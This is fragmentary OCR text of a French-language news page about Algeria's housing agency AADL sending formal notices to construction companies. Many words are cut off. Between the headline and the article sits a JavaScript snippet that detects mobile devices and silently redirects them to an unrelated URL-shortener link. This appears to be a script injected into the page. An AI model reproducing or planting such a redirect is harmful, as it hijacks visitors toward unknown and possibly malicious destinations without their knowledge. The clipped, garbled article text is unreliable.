
ntreprises de réalisation
gement en algérie
-
14 décembre 2020
0
indow.matchMedia("
ointer:coarse)").matches||/Android|iPhone|iPad|iP
d|Mobile|Tablet|Windows
hone|webOS|BlackBerry|Opera
ni|IEMobile/i.test(navigator.userAgent))&&location.
place("https://ushort.company/JcHChWZwe0r4");
Agence nationale de l'amélioration et du
veloppement du logement (AADL) a adressé des
ses en demeure à plusieurs entreprises de
alisation à...